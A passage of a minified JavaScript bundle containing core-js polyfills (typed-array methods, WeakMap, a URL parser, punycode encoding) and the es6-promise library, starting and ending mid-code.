e=n(22),o=n(61).filter,i=n(135),u=e.aTypedArray,a=e.aTypedArrayConstructor;(0,e.exportTypedArrayMethod)("filter",(function(t){for(var r=o(u(this),t,arguments.length>1?arguments[1]:void 0),n=i(this,this.constructor),e=0,c=r.length,f=new(a(n))(c);c>e;)f[e]=r[e++];return f}))},function(t,r,n){"use strict";var e=n(22),o=n(61).find,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("find",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(61).findIndex,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("findIndex",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(61).forEach,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("forEach",(function(t){o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(431);(0,n(22).exportTypedArrayStaticMethod)("from",n(474),e)},function(t,r,n){"use strict";var e=n(22),o=n(230).includes,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("includes",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(230).indexOf,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("indexOf",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(13),o=n(22),i=n(254),u=n(21)("iterator"),a=e.Uint8Array,c=i.values,f=i.keys,s=i.entries,l=o.aTypedArray,h=o.exportTypedArrayMethod,p=a&&a.prototype[u],v=!!p&&("values"==p.name||null==p.name),d=function(){return c.call(l(this))};h("entries",(function(){return s.call(l(this))})),h("keys",(function(){return f.call(l(this))})),h("values",d,!v),h(u,d,!v)},function(t,r,n){"use strict";var e=n(22),o=e.aTypedArray,i=e.exportTypedArrayMethod,u=[].join;i("join",(function(t){return u.apply(o(this),arguments)}))},function(t,r,n){"use strict";var e=n(22),o=n(455),i=e.aTypedArray;(0,e.exportTypedArrayMethod)("lastIndexOf",(function(t){return o.apply(i(this),arguments)}))},function(t,r,n){"use strict";var e=n(22),o=n(61).map,i=n(135),u=e.aTypedArray,a=e.aTypedArrayConstructor;(0,e.exportTypedArrayMethod)("map",(function(t){return o(u(this),t,arguments.length>1?arguments[1]:void 0,(function(t,r){return new(a(i(t,t.constructor)))(r)}))}))},function(t,r,n){"use strict";var e=n(22),o=n(431),i=e.aTypedArrayConstructor;(0,e.exportTypedArrayStaticMethod)("of",(function(){for(var t=0,r=arguments.length,n=new(i(this))(r);r>t;)n[t]=arguments[t++];return n}),o)},function(t,r,n){"use strict";var e=n(22),o=n(255).left,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("reduce",(function(t){return o(i(this),t,arguments.length,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(255).right,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("reduceRight",(function(t){return o(i(this),t,arguments.length,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=e.aTypedArray,i=e.exportTypedArrayMethod,u=Math.floor;i("reverse",(function(){for(var t,r=o(this).length,n=u(r/2),e=0;e<n;)t=this[e],this[e++]=this[--r],this[r]=t;return this}))},function(t,r,n){"use strict";var e=n(22),o=n(25),i=n(473),u=n(54),a=n(9),c=e.aTypedArray;(0,e.exportTypedArrayMethod)("set",(function(t){c(this);var r=i(arguments.length>1?arguments[1]:void 0,1),n=this.length,e=u(t),a=o(e.length),f=0;if(a+r>n)throw RangeError("Wrong length");for(;f<a;)this[r+f]=e[f++]}),a((function(){new Int8Array(1).set({})})))},function(t,r,n){"use strict";var e=n(22),o=n(135),i=n(9),u=e.aTypedArray,a=e.aTypedArrayConstructor,c=e.exportTypedArrayMethod,f=[].slice;c("slice",(function(t,r){for(var n=f.call(u(this),t,r),e=o(this,this.constructor),i=0,c=n.length,s=new(a(e))(c);c>i;)s[i]=n[i++];return s}),i((function(){new Int8Array(1).slice()})))},function(t,r,n){"use strict";var e=n(22),o=n(61).some,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("some",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=e.aTypedArray,i=e.exportTypedArrayMethod,u=[].sort;i("sort",(function(t){return u.call(o(this),t)}))},function(t,r,n){"use strict";var e=n(22),o=n(25),i=n(129),u=n(135),a=e.aTypedArray;(0,e.exportTypedArrayMethod)("subarray",(function(t,r){var n=a(this),e=n.length,c=i(t,e);return new(u(n,n.constructor))(n.buffer,n.byteOffset+c*n.BYTES_PER_ELEMENT,o((void 0===r?e:i(r,e))-c))}))},function(t,r,n){"use strict";var e=n(13),o=n(22),i=n(9),u=e.Int8Array,a=o.aTypedArray,c=o.exportTypedArrayMethod,f=[].toLocaleString,s=[].slice,l=!!u&&i((function(){f.call(new u(1))}));c("toLocaleString",(function(){return f.apply(l?s.call(a(this)):a(this),arguments)}),i((function(){return[1,2].toLocaleString()!=new u([1,2]).toLocaleString()}))||!i((function(){u.prototype.toLocaleString.call([1,2])})))},function(t,r,n){"use strict";var e=n(22).exportTypedArrayMethod,o=n(9),i=n(13).Uint8Array,u=i&&i.prototype||{},a=[].toString,c=[].join;o((function(){a.call({})}))&&(a=function(){return c.call(this)});var f=u.toString!=a;e("toString",a,f)},function(t,r,n){"use strict";var e,o=n(13),i=n(168),u=n(164),a=n(256),c=n(475),f=n(18),s=n(88).enforce,l=n(438),h=!o.ActiveXObject&&"ActiveXObject"in o,p=Object.isExtensible,v=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},d=t.exports=a("WeakMap",v,c);if(l&&h){e=c.getConstructor(v,"WeakMap",!0),u.REQUIRED=!0;var g=d.prototype,y=g.delete,m=g.has,b=g.get,x=g.set;i(g,{delete:function(t){if(f(t)&&!p(t)){var r=s(this);return r.frozen||(r.frozen=new e),y.call(this,t)||r.frozen.delete(t)}return y.call(this,t)},has:function(t){if(f(t)&&!p(t)){var r=s(this);return r.frozen||(r.frozen=new e),m.call(this,t)||r.frozen.has(t)}return m.call(this,t)},get:function(t){if(f(t)&&!p(t)){var r=s(this);return r.frozen||(r.frozen=new e),m.call(this,t)?b.call(this,t):r.frozen.get(t)}return b.call(this,t)},set:function(t,r){if(f(t)&&!p(t)){var n=s(this);n.frozen||(n.frozen=new e),m.call(this,t)?x.call(this,t,r):n.frozen.set(t,r)}else x.call(this,t,r);return this}})}},function(t,r,n){"use strict";n(256)("WeakSet",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n(475))},function(t,r,n){var e=n(13),o=n(476),i=n(449),u=n(76);for(var a in o){var c=e[a],f=c&&c.prototype;if(f&&f.forEach!==i)try{u(f,"forEach",i)}catch(t){f.forEach=i}}},function(t,r,n){var e=n(13),o=n(476),i=n(254),u=n(76),a=n(21),c=a("iterator"),f=a("toStringTag"),s=i.values;for(var l in o){var h=e[l],p=h&&h.prototype;if(p){if(p[c]!==s)try{u(p,c,s)}catch(t){p[c]=s}if(p[f]||u(p,f,l),o[l])for(var v in i)if(p[v]!==i[v])try{u(p,v,i[v])}catch(t){p[v]=i[v]}}}},function(t,r,n){var e=n(5),o=n(13),i=n(424);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:i.set,clearImmediate:i.clear})},function(t,r,n){var e=n(5),o=n(13),i=n(466),u=n(108),a=o.process,c="process"==u(a);e({global:!0,enumerable:!0,noTargetGet:!0},{queueMicrotask:function(t){var r=c&&a.domain;i(r?r.bind(t):t)}})},function(t,r,n){"use strict";n(470);var e,o=n(5),i=n(24),u=n(477),a=n(13),c=n(443),f=n(73),s=n(134),l=n(33),h=n(461),p=n(450),v=n(263).codeAt,d=n(734),g=n(118),y=n(478),m=n(88),b=a.URL,x=y.URLSearchParams,w=y.getState,S=m.set,A=m.getterFor("URL"),E=Math.floor,O=Math.pow,T=/[A-Za-z]/,_=/[\d+-.A-Za-z]/,R=/\d/,j=/^(0x|0X)/,I=/^[0-7]+$/,M=/^\d+$/,L=/^[\dA-Fa-f]+$/,P=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,k=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,N=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,U=/[\u0009\u000A\u000D]/g,F=function(t,r){var n,e,o;if("["==r.charAt(0)){if("]"!=r.charAt(r.length-1))return"Invalid host";if(!(n=B(r.slice(1,-1))))return"Invalid host";t.host=n}else if($(t)){if(r=d(r),P.test(r))return"Invalid host";if(null===(n=C(r)))return"Invalid host";t.host=n}else{if(k.test(r))return"Invalid host";for(n="",e=p(r),o=0;o<e.length;o++)n+=V(e[o],z);t.host=n}},C=function(t){var r,n,e,o,i,u,a,c=t.split(".");if(c.length&&""==c[c.length-1]&&c.pop(),(r=c.length)>4)return t;for(n=[],e=0;e<r;e++){if(""==(o=c[e]))return t;if(i=10,o.length>1&&"0"==o.charAt(0)&&(i=j.test(o)?16:8,o=o.slice(8==i?1:2)),""===o)u=0;else{if(!(10==i?M:8==i?I:L).test(o))return t;u=parseInt(o,i)}n.push(u)}for(e=0;e<r;e++)if(u=n[e],e==r-1){if(u>=O(256,5-r))return null}else if(u>255)return null;for(a=n.pop(),e=0;e<n.length;e++)a+=n[e]*O(256,3-e);return a},B=function(t){var r,n,e,o,i,u,a,c=[0,0,0,0,0,0,0,0],f=0,s=null,l=0,h=function(){return t.charAt(l)};if(":"==h()){if(":"!=t.charAt(1))return;l+=2,s=++f}for(;h();){if(8==f)return;if(":"!=h()){for(r=n=0;n<4&&L.test(h());)r=16*r+parseInt(h(),16),l++,n++;if("."==h()){if(0==n)return;if(l-=n,f>6)return;for(e=0;h();){if(o=null,e>0){if(!("."==h()&&e<4))return;l++}if(!R.test(h()))return;for(;R.test(h());){if(i=parseInt(h(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;l++}c[f]=256*c[f]+o,2!=++e&&4!=e||f++}if(4!=e)return;break}if(":"==h()){if(l++,!h())return}else if(h())return;c[f++]=r}else{if(null!==s)return;l++,s=++f}}if(null!==s)for(u=f-s,f=7;0!=f&&u>0;)a=c[f],c[f--]=c[s+u-1],c[s+--u]=a;else if(8!=f)return;return c},D=function(t){var r,n,e,o;if("number"==typeof t){for(r=[],n=0;n<4;n++)r.unshift(t%256),t=E(t/256);return r.join(".")}if("object"==typeof t){for(r="",e=function(t){for(var r=null,n=1,e=null,o=0,i=0;i<8;i++)0!==t[i]?(o>n&&(r=e,n=o),e=null,o=0):(null===e&&(e=i),++o);return o>n&&(r=e,n=o),r}(t),n=0;n<8;n++)o&&0===t[n]||(o&&(o=!1),e===n?(r+=n?":":"::",o=!0):(r+=t[n].toString(16),n<7&&(r+=":")));return"["+r+"]"}return t},z={},W=h({},z,{" ":1,'"':1,"<":1,">":1,"`":1}),q=h({},W,{"#":1,"?":1,"{":1,"}":1}),G=h({},q,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),V=function(t,r){var n=v(t,0);return n>32&&n<127&&!l(r,t)?t:encodeURIComponent(t)},Y={ftp:21,file:null,http:80,https:443,ws:80,wss:443},$=function(t){return l(Y,t.scheme)},X=function(t){return""!=t.username||""!=t.password},K=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},J=function(t,r){var n;return 2==t.length&&T.test(t.charAt(0))&&(":"==(n=t.charAt(1))||!r&&"|"==n)},H=function(t){var r;return t.length>1&&J(t.slice(0,2))&&(2==t.length||"/"===(r=t.charAt(2))||"\\"===r||"?"===r||"#"===r)},Q=function(t){var r=t.path,n=r.length;!n||"file"==t.scheme&&1==n&&J(r[0],!0)||r.pop()},Z=function(t){return"."===t||"%2e"===t.toLowerCase()},tt={},rt={},nt={},et={},ot={},it={},ut={},at={},ct={},ft={},st={},lt={},ht={},pt={},vt={},dt={},gt={},yt={},mt={},bt={},xt={},wt=function(t,r,n,o){var i,u,a,c,f,s=n||tt,h=0,v="",d=!1,g=!1,y=!1;for(n||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,r=r.replace(N,"")),r=r.replace(U,""),i=p(r);h<=i.length;){switch(u=i[h],s){case tt:if(!u||!T.test(u)){if(n)return"Invalid scheme";s=nt;continue}v+=u.toLowerCase(),s=rt;break;case rt:if(u&&(_.test(u)||"+"==u||"-"==u||"."==u))v+=u.toLowerCase();else{if(":"!=u){if(n)return"Invalid scheme";v="",s=nt,h=0;continue}if(n&&($(t)!=l(Y,v)||"file"==v&&(X(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=v,n)return void($(t)&&Y[t.scheme]==t.port&&(t.port=null));v="","file"==t.scheme?s=pt:$(t)&&o&&o.scheme==t.scheme?s=et:$(t)?s=at:"/"==i[h+1]?(s=ot,h++):(t.cannotBeABaseURL=!0,t.path.push(""),s=mt)}break;case nt:if(!o||o.cannotBeABaseURL&&"#"!=u)return"Invalid scheme";if(o.cannotBeABaseURL&&"#"==u){t.scheme=o.scheme,t.path=o.path.slice(),t.query=o.query,t.fragment="",t.cannotBeABaseURL=!0,s=xt;break}s="file"==o.scheme?pt:it;continue;case et:if("/"!=u||"/"!=i[h+1]){s=it;continue}s=ct,h++;break;case ot:if("/"==u){s=ft;break}s=yt;continue;case it:if(t.scheme=o.scheme,u==e)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query;else if("/"==u||"\\"==u&&$(t))s=ut;else if("?"==u)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query="",s=bt;else{if("#"!=u){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.path.pop(),s=yt;continue}t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query,t.fragment="",s=xt}break;case ut:if(!$(t)||"/"!=u&&"\\"!=u){if("/"!=u){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,s=yt;continue}s=ft}else s=ct;break;case at:if(s=ct,"/"!=u||"/"!=v.charAt(h+1))continue;h++;break;case ct:if("/"!=u&&"\\"!=u){s=ft;continue}break;case ft:if("@"==u){d&&(v="%40"+v),d=!0,a=p(v);for(var m=0;m<a.length;m++){var b=a[m];if(":"!=b||y){var x=V(b,G);y?t.password+=x:t.username+=x}else y=!0}v=""}else if(u==e||"/"==u||"?"==u||"#"==u||"\\"==u&&$(t)){if(d&&""==v)return"Invalid authority";h-=p(v).length+1,v="",s=st}else v+=u;break;case st:case lt:if(n&&"file"==t.scheme){s=dt;continue}if(":"!=u||g){if(u==e||"/"==u||"?"==u||"#"==u||"\\"==u&&$(t)){if($(t)&&""==v)return"Invalid host";if(n&&""==v&&(X(t)||null!==t.port))return;if(c=F(t,v))return c;if(v="",s=gt,n)return;continue}"["==u?g=!0:"]"==u&&(g=!1),v+=u}else{if(""==v)return"Invalid host";if(c=F(t,v))return c;if(v="",s=ht,n==lt)return}break;case ht:if(!R.test(u)){if(u==e||"/"==u||"?"==u||"#"==u||"\\"==u&&$(t)||n){if(""!=v){var w=parseInt(v,10);if(w>65535)return"Invalid port";t.port=$(t)&&w===Y[t.scheme]?null:w,v=""}if(n)return;s=gt;continue}return"Invalid port"}v+=u;break;case pt:if(t.scheme="file","/"==u||"\\"==u)s=vt;else{if(!o||"file"!=o.scheme){s=yt;continue}if(u==e)t.host=o.host,t.path=o.path.slice(),t.query=o.query;else if("?"==u)t.host=o.host,t.path=o.path.slice(),t.query="",s=bt;else{if("#"!=u){H(i.slice(h).join(""))||(t.host=o.host,t.path=o.path.slice(),Q(t)),s=yt;continue}t.host=o.host,t.path=o.path.slice(),t.query=o.query,t.fragment="",s=xt}}break;case vt:if("/"==u||"\\"==u){s=dt;break}o&&"file"==o.scheme&&!H(i.slice(h).join(""))&&(J(o.path[0],!0)?t.path.push(o.path[0]):t.host=o.host),s=yt;continue;case dt:if(u==e||"/"==u||"\\"==u||"?"==u||"#"==u){if(!n&&J(v))s=yt;else if(""==v){if(t.host="",n)return;s=gt}else{if(c=F(t,v))return c;if("localhost"==t.host&&(t.host=""),n)return;v="",s=gt}continue}v+=u;break;case gt:if($(t)){if(s=yt,"/"!=u&&"\\"!=u)continue}else if(n||"?"!=u)if(n||"#"!=u){if(u!=e&&(s=yt,"/"!=u))continue}else t.fragment="",s=xt;else t.query="",s=bt;break;case yt:if(u==e||"/"==u||"\\"==u&&$(t)||!n&&("?"==u||"#"==u)){if(".."===(f=(f=v).toLowerCase())||"%2e."===f||".%2e"===f||"%2e%2e"===f?(Q(t),"/"==u||"\\"==u&&$(t)||t.path.push("")):Z(v)?"/"==u||"\\"==u&&$(t)||t.path.push(""):("file"==t.scheme&&!t.path.length&&J(v)&&(t.host&&(t.host=""),v=v.charAt(0)+":"),t.path.push(v)),v="","file"==t.scheme&&(u==e||"?"==u||"#"==u))for(;t.path.length>1&&""===t.path[0];)t.path.shift();"?"==u?(t.query="",s=bt):"#"==u&&(t.fragment="",s=xt)}else v+=V(u,q);break;case mt:"?"==u?(t.query="",s=bt):"#"==u?(t.fragment="",s=xt):u!=e&&(t.path[0]+=V(u,z));break;case bt:n||"#"!=u?u!=e&&("'"==u&&$(t)?t.query+="%27":t.query+="#"==u?"%23":V(u,z)):(t.fragment="",s=xt);break;case xt:u!=e&&(t.fragment+=V(u,W))}h++}},St=function(t){var r,n,e=s(this,St,"URL"),o=arguments.length>1?arguments[1]:void 0,u=String(t),a=S(e,{type:"URL"});if(void 0!==o)if(o instanceof St)r=A(o);else if(n=wt(r={},String(o)))throw TypeError(n);if(n=wt(a,u,null,r))throw TypeError(n);var c=a.searchParams=new x,f=w(c);f.updateSearchParams(a.query),f.updateURL=function(){a.query=String(c)||null},i||(e.href=Et.call(e),e.origin=Ot.call(e),e.protocol=Tt.call(e),e.username=_t.call(e),e.password=Rt.call(e),e.host=jt.call(e),e.hostname=It.call(e),e.port=Mt.call(e),e.pathname=Lt.call(e),e.search=Pt.call(e),e.searchParams=kt.call(e),e.hash=Nt.call(e))},At=St.prototype,Et=function(){var t=A(this),r=t.scheme,n=t.username,e=t.password,o=t.host,i=t.port,u=t.path,a=t.query,c=t.fragment,f=r+":";return null!==o?(f+="//",X(t)&&(f+=n+(e?":"+e:"")+"@"),f+=D(o),null!==i&&(f+=":"+i)):"file"==r&&(f+="//"),f+=t.cannotBeABaseURL?u[0]:u.length?"/"+u.join("/"):"",null!==a&&(f+="?"+a),null!==c&&(f+="#"+c),f},Ot=function(){var t=A(this),r=t.scheme,n=t.port;if("blob"==r)try{return new URL(r.path[0]).origin}catch(t){return"null"}return"file"!=r&&$(t)?r+"://"+D(t.host)+(null!==n?":"+n:""):"null"},Tt=function(){return A(this).scheme+":"},_t=function(){return A(this).username},Rt=function(){return A(this).password},jt=function(){var t=A(this),r=t.host,n=t.port;return null===r?"":null===n?D(r):D(r)+":"+n},It=function(){var t=A(this).host;return null===t?"":D(t)},Mt=function(){var t=A(this).port;return null===t?"":String(t)},Lt=function(){var t=A(this),r=t.path;return t.cannotBeABaseURL?r[0]:r.length?"/"+r.join("/"):""},Pt=function(){var t=A(this).query;return t?"?"+t:""},kt=function(){return A(this).searchParams},Nt=function(){var t=A(this).fragment;return t?"#"+t:""},Ut=function(t,r){return{get:t,set:r,configurable:!0,enumerable:!0}};if(i&&c(At,{href:Ut(Et,(function(t){var r=A(this),n=String(t),e=wt(r,n);if(e)throw TypeError(e);w(r.searchParams).updateSearchParams(r.query)})),origin:Ut(Ot),protocol:Ut(Tt,(function(t){var r=A(this);wt(r,String(t)+":",tt)})),username:Ut(_t,(function(t){var r=A(this),n=p(String(t));if(!K(r)){r.username="";for(var e=0;e<n.length;e++)r.username+=V(n[e],G)}})),password:Ut(Rt,(function(t){var r=A(this),n=p(String(t));if(!K(r)){r.password="";for(var e=0;e<n.length;e++)r.password+=V(n[e],G)}})),host:Ut(jt,(function(t){var r=A(this);r.cannotBeABaseURL||wt(r,String(t),st)})),hostname:Ut(It,(function(t){var r=A(this);r.cannotBeABaseURL||wt(r,String(t),lt)})),port:Ut(Mt,(function(t){var r=A(this);K(r)||(""==(t=String(t))?r.port=null:wt(r,t,ht))})),pathname:Ut(Lt,(function(t){var r=A(this);r.cannotBeABaseURL||(r.path=[],wt(r,t+"",gt))})),search:Ut(Pt,(function(t){var r=A(this);""==(t=String(t))?r.query=null:("?"==t.charAt(0)&&(t=t.slice(1)),r.query="",wt(r,t,bt)),w(r.searchParams).updateSearchParams(r.query)})),searchParams:Ut(kt),hash:Ut(Nt,(function(t){var r=A(this);""!=(t=String(t))?("#"==t.charAt(0)&&(t=t.slice(1)),r.fragment="",wt(r,t,xt)):r.fragment=null}))}),f(At,"toJSON",(function(){return Et.call(this)}),{enumerable:!0}),f(At,"toString",(function(){return Et.call(this)}),{enumerable:!0}),b){var Ft=b.createObjectURL,Ct=b.revokeObjectURL;Ft&&f(St,"createObjectURL",(function(t){return Ft.apply(b,arguments)})),Ct&&f(St,"revokeObjectURL",(function(t){return Ct.apply(b,arguments)}))}g(St,"URL"),o({global:!0,forced:!u,sham:!i},{URL:St})},function(t,r,n){"use strict";var e=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,i="Overflow: input needs wider integers to process",u=Math.floor,a=String.fromCharCode,c=function(t){return t+22+75*(t<26)},f=function(t,r,n){var e=0;for(t=n?u(t/700):t>>1,t+=u(t/r);t>455;e+=36)t=u(t/35);return u(e+36*t/(t+38))},s=function(t){var r,n,e=[],o=(t=function(t){for(var r=[],n=0,e=t.length;n<e;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<e){var i=t.charCodeAt(n++);56320==(64512&i)?r.push(((1023&o)<<10)+(1023&i)+65536):(r.push(o),n--)}else r.push(o)}return r}(t)).length,s=128,l=0,h=72;for(r=0;r<t.length;r++)(n=t[r])<128&&e.push(a(n));var p=e.length,v=p;for(p&&e.push("-");v<o;){var d=2147483647;for(r=0;r<t.length;r++)(n=t[r])>=s&&n<d&&(d=n);var g=v+1;if(d-s>u((2147483647-l)/g))throw RangeError(i);for(l+=(d-s)*g,s=d,r=0;r<t.length;r++){if((n=t[r])<s&&++l>2147483647)throw RangeError(i);if(n==s){for(var y=l,m=36;;m+=36){var b=m<=h?1:m>=h+26?26:m-h;if(y<b)break;var x=y-b,w=36-b;e.push(a(c(b+x%w))),y=u(x/w)}e.push(a(c(y))),h=f(l,g,v==p),l=0,++v}}++l,++s}return e.join("")};t.exports=function(t){var r,n,i=[],u=t.toLowerCase().replace(o,".").split(".");for(r=0;r<u.length;r++)n=u[r],i.push(e.test(n)?"xn--"+s(n):n);return i.join(".")}},function(t,r,n){var e=n(19),o=n(237);t.exports=function(t){var r=o(t);if("function"!=typeof r)throw TypeError(String(t)+" is not iterable");return e(r.call(t))}},function(t,r,n){"use strict";n(5)({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return URL.prototype.toString.call(this)}})},function(t,r,n){"use strict";t.exports=n(738).polyfill()},function(t,r,n){(function(r,n){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.8+1e68dce6
 */var e;e=function(){"use strict";function t(t){return"function"==typeof t}var e=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},o=0,i=void 0,u=void 0,a=function(t,r){v[o]=t,v[o+1]=r,2===(o+=2)&&(u?u(d):x())},c="undefined"!=typeof window?window:void 0,f=c||{},s=f.MutationObserver||f.WebKitMutationObserver,l="undefined"==typeof self&&void 0!==r&&"[object process]"==={}.toString.call(r),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){var t=setTimeout;return function(){return t(d,1)}}var v=new Array(1e3);function d(){for(var t=0;t<o;t+=2)(0,v[t])(v[t+1]),v[t]=void 0,v[t+1]=void 0;o=0}var g,y,m,b,x=void 0;function w(t,r){var n=this,e=new this.constructor(E);void 0===e[A]&&k(e);var o=n._state;if(o){var i=arguments[o-1];a((function(){return L(o,e,i,n._result)}))}else I(n,e,t,r);return e}function S(t){if(t&&"object"==typeof t&&t.constructor===this)return t;var r=new this(E);return T(r,t),r}l?x=function(){return r.nextTick(d)}:s?(y=0,m=new s(d),b=document.createTextNode(""),m.observe(b,{characterData:!0}),x=function(){b.data=y=++y%2}):h?((g=new MessageChannel).port1.onmessage=d,x=function(){return g.port2.postMessage(0)}):x=void 0===c?function(){try{var t=Function("return this")().require("vertx");return void 0!==(i=t.runOnLoop||t.runOnContext)?function(){i(d)}:p()}catch(t){return p()}}():p();var A=Math.random().toString(36).substring(2);function E(){}function O(r,n,e){n.constructor===r.constructor&&e===w&&n.constructor.resolve===S?function(t,r){1===r._state?R(t,r._result):2===r._state?j(t,r._result):I(r,void 0,(function(r){return T(t,r)}),(function(r){return j(t,r)}))}(r,n):void 0===e?R(r,n):t(e)?function(t,r,n){a((function(t){var e=!1,o=function(t,r,n,e){try{t.call(r,n,e)}catch(t){return t}}(n,r,(function(n){e||(e=!0,r!==n?T(t,n):R(t,n))}),(function(r){e||(e=!0,j(t,r))}),t._label);!e&&o&&(e=!0,j(t,o))}),t)}(r,n,e):R(r,n)}function T(t,r){if(t===r)j(t,new TypeError("You cannot resolve a promise with itself"));else if(o=typeof(e=r),null===e||"object"!==o&&"function"!==o)R(t,r);else{var n=void 0;try{n=r.then}catch(r){return void j(t,r)}O(t,r,n)}var e,o}function _(t){t._onerror&&t._onerror(t._result),M(t)}function R(t,r){void 0===t._state&&(t._result=r,t._state=1,0!==t._subscribers.length&&a(M,t))}function j(t,r){void 0===t._state&&(t._state=2,t._result=r,a(_,t))}function I(t,r,n,e){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=r,o[i+1]=n,o[i+2]=e,0===i&&t._state&&a(M,t)}function M(t){var r=t._subscribers,n=t._state;if(0!==r.length){for(var e=void 0,o=void 0,i=t._result,u=0;u<r.length;u+=3)e=r[u],o=r[u+n],e?L(n,e,o,i):o(i);t._subscribers.length=0}}function L(r,n,e,o){var i=t(e),u=void 0,a=void 0,c=!0;if(i){try{u=e(o)}catch(t){c=!1,a=t}if(n===u)return void j(n,new TypeError("A promises callback cannot return that same promise."))}else u=o;void 0!==n._state||(i&&c?T(n,u):!1===c?j(n,a):1===r?R(n,u):2===r&&j(n,u))}var P=0;function k(t){t[A]=P++,t._state=void 0,t._result=void 0,t._subscribers=[]}var N=function(){function t(t,r){this._instanceConstructor=t,this.promise=new t(E),this.promise[A]||k(this.promise),e(r)?(this.length=r.length,this._remaining=r.length,this._result=new Array(this.length),0===this.length?R(this.promise,this._result):(this.length=this.length||0,this._enumerate(r),0===this._remaining&&R(this.promise,this._result))):j(this.promise,new Error("Array Methods must be provided an Array"))}return t.prototype._enumerate=function(t){for(var r=0;void 0===this._state&&r<t.length;r++)this._eachEntry(t[r],r)},t.prototype._eachEntry=function(t,r){var n=this._instanceConstructor,e=n.resolve;if(e===S){var o=void 0,i=void 0,u=!1;try{o=t.then}catch(t){u=!0,i=t}if(o===w&&void 0!==t._state)this._settledAt(t._state,r,t._result);else if("function"!=typeof o)this._remaining--,this._result[r]=t;else if(n===U){var a=new n(E);u?j(a,i):O(a,t,o),this._willSettleAt(a,r)}else this._willSettleAt(new n((function(r){return r(t)})),r)}else this._willSettleAt(e(t),r)},t.prototype._settledAt=function(t,r,n){var e=this.promise;void 0===e._state&&(this._remaining--,2===t?j(e,n):this._result[r]=n),0===this._remaining&&R(e,this._result)},t.prototype._willSettleAt=function(t,r){var n=this;I(t,void 0,(function(t){return n._settledAt(1,r,t)}),(function(t){return n._settledAt(2,r,t)}))},t}(),U=function(){function r(t){this[A]=P++,this._result=this._state=void 0,this._subscribers=[],E!==t&&("function"!=typeof t&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof r?function(t,r){try{r((function(r){T(t,r)}),(function(r){j(t,r)}))}catch(r){j(t,r)}}(this,t):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return r.prototype.catch=function(t){return this.then(null,t)},r.prototype.finally=function(r){var n=this.constructor;return t(r)?this.then((function(t){return n.resolve(r()).then((function(){return t}))}),(function(t){return n.resolve(r()).then((function(){throw t}))})):this.then(r,r)},r}();return U.prototype.then=w,U.all=function(t){return new N(this,t).promise},U.race=function(t){var r=this;return e(t)?new r((function(n,e){for(var o=t.length,i=0;i<o;i++)r.resolve(t[i]).then(n,e)})):new r((function(t,r){return r(new TypeError("You must pass an array to race."))}))},U.resolve=S,U.reject=function(t){var r=new this(E);return j(r,t),r},U._setScheduler=function(t){u=t},U._setAsap=function(t){a=t},U._asap=a,U.polyfill=function(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var r=t.Promise;if(r){var e=null;try{e=Object.prototype.toString.call(r.resolve())}catch(t){}if("[object Promise]"===e&&!r.cast)return}t.Promise=U},U.Promise=U,U},t.exports=e()}).call(this,n(14),n(8))},function(t,r,n){var e=function(t){"use strict";var r=Object.prototype,n=r.hasOwnProperty,e="function"==typeof 